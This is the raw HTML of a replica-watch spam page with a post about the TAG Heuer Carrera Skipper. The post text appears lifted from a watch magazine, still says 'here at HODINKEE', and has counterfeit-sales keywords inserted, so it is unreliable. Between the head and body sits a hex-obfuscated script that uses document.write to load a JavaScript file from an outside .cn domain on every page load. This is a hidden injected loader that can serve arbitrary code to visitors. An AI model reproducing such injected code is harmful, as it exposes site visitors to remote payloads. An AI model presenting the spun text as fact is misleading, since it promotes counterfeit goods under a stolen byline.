

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/the-top-quality-replica-tag-heuer-limited-edition-carrera-skipper/
body_size: 12495
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Top Quality Replica TAG Heuer Limited Edition Carrera Skipper &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Fthe-top-quality-replica-tag-heuer-limited-edition-carrera-skipper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Fthe-top-quality-replica-tag-heuer-limited-edition-carrera-skipper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.localdlish.com/wp-json/wp/v2/posts/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.localdlish.com/the-top-quality-replica-tag-heuer-limited-edition-carrera-skipper/" />
<link rel='shortlink' href='https://www.localdlish.com/?p=70' />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="wp-singular post-template-default single single-post postid-70 single-format-standard wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">            
                                    <article id="post-70" class="single-post post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-tag-heuer">

    
    <header class="entry-header">
        <h2 class="single_title">The Top Quality Replica TAG Heuer Limited Edition Carrera Skipper</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">July 7, 2017</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/the-top-quality-replica-tag-heuer-limited-edition-carrera-skipper/#respond">No Comments</a></div> 
             <div class="post-categories">&nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/tag-heuer/" rel="category tag">Tag Heuer</a></div>
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="800" height="600" src="https://www.localdlish.com/wp-content/uploads/2017/07/tag-076557_01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2017/07/tag-076557_01.jpg 800w, https://www.localdlish.com/wp-content/uploads/2017/07/tag-076557_01-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/07/tag-076557_01-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
    <div class="entry-content">
         
		
        <p>There is no doubt that you will not be surprised to hear that here that we love vintage chronographs. Of all the periods in chronograph design, we think the 1960s were especially rich, with a wide range of <a href="https://www.localdlish.com">replica watches</a> with colorful, even daring, dial designs, which retained the elegant case proportions of earlier decades at the same time. In that spirit, today we&#8217;re proud to announce that we&#8217;re introducing a revival of one of our favorite chronographs of all time &#8211; in partnership with the <a href="https://www.localdlish.com/category/tag-heuer/">replica TAG Heuer</a>.<br />
Owing to the research efforts on the part of the Heuer collector community, there&#8217;s a huge amount we know about the fake tag Heuer Carrera, and here at HODINKEE, we&#8217;ve made our own contributions, including an in-depth look at the origins of the very first Carrera. While these first examples were launched in 1963, there was one very special example that was designed and introduced exactly 50 years ago this year. <img decoding="async" class="alignnone size-medium wp-image-73" src="https://www.localdlish.com/wp-content/uploads/2017/07/tag-079073_02-300x225.jpg" alt="TAG Heuer" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2017/07/tag-079073_02-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/07/tag-079073_02-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2017/07/tag-079073_02.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
America&#8217;s Cup was won by a remarkable yacht in 1967, the groundbreaking Intrepid. Heuer decided to celebrate the occasion by creating the Heuer Carrera Skipper model, which is now considered one of the most collectible <strong>vintage tag Heuers</strong> in the world. Designed in 1967 and first launched in 1968, the Skipper remained in production with tag Heuer for the next 10 years, with a succession of different cases taken from either the Carrera or the Autavia, but always retaining the outstanding legibility and durability necessary for a regatta timer.<br />
To say that the original Carrera Skipper replica watch is rare, to put it mildly, an understatement &#8211; fewer than 20 are thought to have been made and only a dozen are still known to exist today, in varying conditions. The watch was so elusive that up until its existence was finally officially confirmed in 2008, collectors and the replica tag Heuer scholars enthusiastically debated whether the watch had ever existed at all.<br />
The original Skipper is a watch you seldom see. It&#8217;s a watch you won&#8217;t easily forget as well, thanks to its bold use of color: light green, dark blue, and bright orange are all present. These colors weren&#8217;t chosen just because they were eye-catching; the color palette was actually taken from the color scheme of Intrepid, as we discovered when we photographed the original Skipper and the new limited edition together on the deck of this groundbreaking yacht.</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                     
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.localdlish.com/the-first-rolex-sea-dweller-double-red-sea-dweller-1665/" rel="prev">The First Rolex Sea-Dweller: Double Red Sea-Dweller 1665</a></div><div class="nav-next"><a href="https://www.localdlish.com/general-introduction-of-rolex-watch/" rel="next">General Introduction of Rolex Watch</a></div></div>
	</nav>                                              
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
